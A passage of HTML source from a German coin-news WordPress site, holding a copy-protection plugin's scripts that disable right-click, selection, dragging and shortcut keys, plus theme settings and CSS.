	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
